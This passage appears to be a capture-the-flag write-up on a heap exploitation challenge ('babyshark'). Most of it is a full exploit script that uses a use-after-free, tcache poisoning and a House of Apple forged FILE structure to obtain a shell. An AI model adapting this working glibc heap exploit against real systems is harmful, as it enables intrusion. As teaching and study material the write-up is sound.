

overflow() hands us an unbounded buffer overflow:

No stack canary is evident; this looks tasty, but it's a rabbit hole. We must leak a libc address to reliably exploit the stack overflow — yet the uaf path is single-use. If we use this only vulnerability to leak addresses, we won't be able to come back for the overflow entry ever again.

Python helper to trigger the backdoor:

def uaf(idx: int):

"""

set option(1<<3) to 9; set index(2<<3)

"""

pl_uaf = encode(1<<3) + encode(9)

pl_uaf += encode(2<<3) + encode(encode_idx(idx))

pl_len = len(pl_uaf)

s(encode(pl_len))

s(pl_uaf)

sla(b'your msg:\n', b"a") # skip rabbit hole overflow()4. EXP



Having unraveled the VM opcode parsing, the heap exploitation becomes a concise affair — a one-shot UAF produces predictable chunk overlap, which in turn yields a controllable overflow.

So the exploit plan is:

- Trigger the UAF backdoor to induce chunk overlap.

- Leak heap and libc addresses from the overlapped unsorted-bin metadata.

- Use the overlap to poison tcache freelist

nextpointers, enabling an arbitrary allocation. - Write to that arbitrary allocation to obtain a write-where-what primitive.

- With write-where-what we can complete the pwn in multiple ways — for instance, forge

_IO_list_allto point at a crafted FILE structure on the heap and trigger a cleanup routine to enumerate the FILE list via a C standardexitcall (House of Apple technique).

With an arbitrary write-where-what primitive, there are numerous routes to a shell on a remote binary. Beyond the IO FILE approach shown below, one can corrupt libc GOT entries (see my writeup on libc GOT hijacking). I also maintain an advanced example here — a companion reference for related techniques (House of Einherjar + libc GOT hijacking).

Final exploit script, implemented with the pwnkit framework as a debugging harness (acknowledging that the modules remain a work-in-progress and require further refinement):

#!/usr/bin/env python3

# -*- coding: utf-8 -*-

#

# Title : Linux Pwn Exploit

# Author: Axura (@4xura) - https://4xura.com

#

# Description:

# ------------

# A Python exp for Linux binex interaction

#

# Usage:

# ------

# - Local mode : ./xpl.py

# - Remote mode : ./xpl.py [ <HOST> <PORT> | <HOST:PORT> ]

#

from pwnkit import *

from ctypes import *

from typing import Tuple

from pwn import *

import sys

# CONFIG

# ---------------------------------------------------------------------------

BIN_PATH = "./babyshark"

LIBC_PATH = "./libc.so.6"

host, port = load_argv(sys.argv[1:])

ssl = False

env = {}

elf = ELF(BIN_PATH, checksec=False)

libc = ELF(LIBC_PATH) if LIBC_PATH else None

Context('amd64', 'linux', 'little', 'debug', ('tmux', 'splitw', '-h')).push()

io = Config(BIN_PATH, LIBC_PATH, host, port, ssl, env).run()

alias(io) # s, sa, sl, sla, r, rl, ru, uu64, g, gp

# VM

# ------------------------------------------------------------------------

lib = CDLL("./libc.so.6")

lib.srand(lib.time(0))

cookie = (lib.rand()) & 0xff

# pd(cookie)

def encode_idx(idx: int) -> int:

"""

y = cookie ^ x

z = rol8(y, 5)

z = (y << 5 | y >> 3) & 0xff

z & 0xf = idx

known idx (z), ask for x

"""

y = ((idx >> 5) | (idx << 3)) & 0xff

x = y ^ cookie

return x

def encode(opcode: int) -> bytes:

"""

Encode integer n >= 0 as varint (7-bit groups, MSB=continuation).

Returns the bytes that decode_140C will parse.

"""

opcode_bytes = bytearray()

while True:

b = opcode & 0x7f

opcode >>= 7

if opcode:

b |= 0b1000_0000

opcode_bytes.append(b)

else:

opcode_bytes.append(b)

break

return bytes(opcode_bytes)

# HEAP

# ------------------------------------------------------------------------

"""

struct List

{

_QWORD *size;

_QWORD *content_len;

_QWORD *content_dest;

_QWORD *in_use;

}

struct CodeBlock

{

unsigned __int64 option;

unsigned __int64 index;

unsigned __int64 size;

unsigned __int64 content_ptr;

unsigned __int64 content_len;

unsigned __int32 choice_flag;

unsigned __int32 index_flag;

unsigned __int32 size_flag;

unsigned __int32 content_flag;

};

"""

def allo(size: int, content: bytes):

"""

set option(1<<3) to 1; set size(3<<3); set content(2 | 4<<3)

"""

pl_add = encode(1<<3) + encode(1)

pl_add += encode(3<<3) + encode(size)

pl_add += encode(2+(4<<3)) + encode(len(content)) + content

pl_len = len(pl_add)

info(f"payload length for add: {pl_len}")

# pd(pl_add)

s(encode(pl_len))

s(pl_add)

def free(idx : int):

"""

set option(1<<3) to 3; set index(2<<3)

"""

pl_free = encode(1<<3) + encode(3)

pl_free += encode(2<<3) + encode(encode_idx(idx))

pl_len = len(pl_free)

info(f"payload length for free: {pl_len}")

# pd(pl_free)

s(encode(pl_len))

s(pl_free)

def edit(idx: int, content: bytes):

"""

set option(1<<3) to 2; set index(2<<3); set size(3<<3); set content(2 | 4<<3)

"""

pl_edit = encode(1<<3) + encode(2)

pl_edit += encode(2<<3) + encode(encode_idx(idx))

pl_edit += encode(3<<3) + encode(len((content)))

pl_edit += encode(2+(4<<3)) + encode(len(content)) + content

pl_len = len(pl_edit)

info(f"payload length for edit: {pl_len}")

# pd(pl_edit)

s(encode(pl_len))

s(pl_edit)

def show(idx: int):

"""

set option(1<<3) to 4; set index(2<<3)

"""

pl_show = encode(1<<3) + encode(4)

pl_show += encode(2<<3) + encode(encode_idx(idx))

pl_len = len(pl_show)

info(f"payload length for free: {pl_len}")

# pd(pl_show)

s(encode(pl_len))

s(pl_show)

def uaf(idx: int):

"""

set option(1<<3) to 9; set index(2<<3)

"""

pl_uaf = encode(1<<3) + encode(9)

pl_uaf += encode(2<<3) + encode(encode_idx(idx))

pl_len = len(pl_uaf)

info(f"payload length for free: {pl_len}")

# pd(pl_uaf)

s(encode(pl_len))

s(pl_uaf)

sla(b'your msg:\n', b"a") # skip rabbit hole overflow()

def exit():

"""

set option(1<<3) to 5

"""

pl = encode(1<<3) + encode(5)

s(encode(len(pl)))

s(pl)

# EXPLOIT

# ------------------------------------------------------------------------

def exploit(*args, **kwargs):

"""

heap fengshui

"""

ru(b"ready\n")

allo(0x18, b"axura") #0

allo(0xf08, b"a") #1

allo(0x48, b"a") #2

uaf(1)

allo(0x458, b"a") #3

allo(0x458, b"a") #4

free(1) # 1 in usbin, overlap 3

show(3)

ru(b"freed\n")

heap_base = uu64(r(6)) - 0xb90

pa(heap_base)

allo(0x458, b"a") #1

free(1)

show(3)

ru(b"freed\n")

libc_base = uu64(r(6)) - 0x21ace0

pa(libc_base)

free(4)

"""

tcache poisoning

"""

allo(0x28, b"a") #1

allo(0x28, b"a") #4

allo(0x308, b"a") #5

free(4)

free(1) # overlap 3, on top of tcache[0x30]

libc.address = libc_base

_IO_list_all = libc.sym._IO_list_all

pa(_IO_list_all)

slk = SafeLinking(heap_base=heap_base)

fd = slk.encrypt(_IO_list_all)

pa(fd)

edit(3, p64(fd))

"""

house of apple

"""

_IO_wfile_jumps = libc.sym._IO_wfile_jumps

system = libc.sym.system

pa(_IO_wfile_jumps)

pa(system)

f_addr = heap_base + 0x340 #5, reuse for 3 structs: _IO_FILE_plus, _IO_wide_data, _IO_jump_t

f = IOFilePlus("amd64")

ffs = {

"_flags": u32(b" sh"), # 0x00

"_IO_read_ptr": 0, # 0x08

"_IO_write_base":0x404300, # 0x20

"_IO_write_ptr": 0x404308, # 0x28

"_lock": heap_base, # 0x88

"_wide_data": f_addr, # 0xa0

"vtable": _IO_wfile_jumps, # 0xd8

}

f.load(ffs)

# f.dump()

f.set(0x68, system) # __doallocate of (_IO_jump_t *) _wide_vtable

pl = f.bytes + p64(f_addr) # FILE->_wide_data->_wide_vtable at offset 0xe0

allo(0x28, b"a")

allo(0x28, p64(f_addr)) # write fake file addr into _IO_list_all

edit(5, pl) # write fake FILE into fake file addr

exit() # trigger io cleanup

io.interactive()

# PIPELINE

# ------------------------------------------------------------------------

if __name__ == "__main__":

exploit()Pwned:

Comments | NOTHING